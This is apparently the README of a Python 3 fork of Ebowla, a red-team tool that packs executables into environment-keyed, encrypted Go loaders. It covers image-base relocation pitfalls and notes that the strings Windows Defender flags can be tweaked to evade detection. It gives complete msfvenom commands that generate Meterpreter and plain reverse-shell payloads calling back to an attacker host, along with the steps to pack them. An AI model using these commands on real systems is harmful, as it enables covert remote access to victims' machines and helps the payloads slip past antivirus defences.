I have forked this WIP for ebowla being uplifted to python3 and
tweaked it a little to get it to work (and understand how it works) -
atleast for simple usecases. Some points to note. I have only looked
at the environment encryption of the Go host application option
(which in turn makes use of MemoryModule). Thus,
there are some pitfalls to the type of executables that can be loaded:
-
The GO compiler configures the image base address of
0x400000(the deafult for i686 executables). Thus, when the payload is placed into this address space, if it uses this location (i.e. it is i686 and combiled with MSVC or compiled withmingwthen it might not work when it gets relocated and it does not expect it). There are two solutions to this problem:- change the base address of the payload (during linking) see [MSVC], or
- compile the payload with dynamic base/position independent code
[MSVC] so it fills out the reloaction table
(this is the default on modern MSVC compilers, but not with
mingw).
Luckily, in the case of x86_64 programs when compiled by MSVC, the default image base is
0x140000000, so its unlikely this will be occupied and can be loaded directly. Moreover, as MSVC enables dynamic base by default on modern compilers, these issues are minimised.In the case of compiling the payload with
mingw, the easiest option is to simply append the-Wl,--image-base,0x...flag to kick out the default address from0x400000to something like0x3C00000. This applies to bothi686andx86_64varianets ofmingwas they both use the0x400000image base as default. Alternatively, add the-pieflag to fill out the relocation table and due to an odd bug its also needed to specify the entry point: for i686-Wl,-e_mainCRTStartupand for x86_64-Wl,-emainCRTStartup.As a side note: Unfortunatly, the obvious soultion of changing the image base address away from
0x400000for the host app does not work as it appears that its still not possible to allocate in this region (the memory still has theMEM_RESERVEflag set even when its not being used - I think its related to how Windows loaded the application image originally but not sure). Yet, even if this was possible to allocate here there are no assurances how much space could be allocated once Windows allocates space for threads, etc. -
DLLs should not suffer these issues. However, of note the usual rule of thumb of not making certain API calls (such as creating threads) in the
dllmainfunction do not apply here as its called like any normal function.
The compiled host application has some common strings/patterns that get detected. However, from my experiance it does not take too much work to identify which strings are being flagged and tweak the binary accordinly.
At time of pushing this, the default IAD in the host binary appears
to flag up on Windows Defender. This is easy enough to tweak, however,
no evasions have been included in these patches for obvious reasons ;)
For 64 bit:
$ msfvenom -f exe -p windows/x64/meterpreter/reverse_tcp_rc4 LHOST=10.10.10.1 LPORT=4567 RC4PASSWORD=jojo > msf.exe
$ ./ebowla.py msf.exe your.config
$ ./build_go.sh x86_64 output/go_symmetric_msf.exe.go jojo.exe
Or for 32 bit:
$ msfvenom -f dll -p windows/meterpreter/reverse_tcp_rc4 LHOST=10.10.14.6 LPORT=4445 RC4PASSWORD=jojo > msf32.dll
$ ./ebowla.py msf32.dll your.config
$ ./build_go.sh i686 output/go_symmetric_msf32.dll.go msf32.exe
Below \/\/ is the existing readme untouched
When using go as payload type, most of the functionality should be implemeted and function properly. We decided against rewriting the functionality needed to use python as payload type, as cross compiling python executables on linux only really works through the usage of pyinstaller in wine - which is quite a hassle and an ugly solution, especially considering that GO as payload type can almost take over everything that python could and we, ourselves, never had to use python for it.
This part is taken from a writeup I did for Ebowla with python2. With the added python3 support, none of the steps following change, at least not for the output type EXE. If we have time, we will provide documentation adjusted to python3 and other functionality.
change:
payload_type = GO
output_type = EXE
Set at least one environment variable (computername = hostname), the name has to be exact, as Ebowla won't decrypt otherwise.
Here used as an example, a reverse shell made with mfsvenom:
msfvenom -p windows/x64/shell_reverse_tcp LHOST= LPORT= -f exe -a x64 -o shell.exe
python3 ebowla.py shell.exe genetic.config
./build_x64_go.sh output/<outputfilefromfirststeps> <finalfilename>
The finished, packed executable can be found in the output folder.



